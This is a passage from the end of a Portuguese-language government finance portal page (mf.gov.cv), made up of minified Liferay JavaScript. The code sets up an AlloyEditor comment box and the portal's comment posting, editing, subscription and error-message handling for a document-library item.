AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dt07y7kd2",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dLCSXwhor\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dt07y7kd2",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dt07y7kd2",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dt07y7kd2"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"rqui_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"rqui_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("rqui_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"rqui_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"rqui_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
rqui_hideEl(formId)});Liferay.provide(window,"rqui_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)rqui_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453628",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"rqui_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("rqui_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="rqui_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"rqui_scrollIntoView",
function(commentId){document.getElementById("rqui_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("rqui_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){rqui_showStatusMessage({id:"rqui_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){rqui_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";rqui_showStatusMessage({id:"rqui_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"rqui_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"rqui_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){rqui_showStatusMessage({id:rqui_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");rqui_showEl(formId)}})});Liferay.provide(window,"rqui_showPostReplyEditor",function(index){rqui_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_"+
"postReplyForm"+index,{name:"rqui_"+"postReplyBody"+index,onChangeMethod:"rqui_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});rqui_hideEditor("rqui_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_"+"editForm"+index);rqui_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_"+"discussionMessage"+index)});window.rqui_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"rqui_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();rqui_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_"+"editForm"+index,{contents:contents,name:"rqui_"+"editReplyBody"+index,onChangeMethod:"rqui_"+index+"EditOnChange"});
rqui_hideEditor("rqui_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_"+"postReplyForm"+index);rqui_hideEl(discussionId)});Liferay.provide(window,"rqui_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("rqui_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"rqui_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("rqui_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#gsyq .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="gsyqContent")storeTask({"gsyq":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 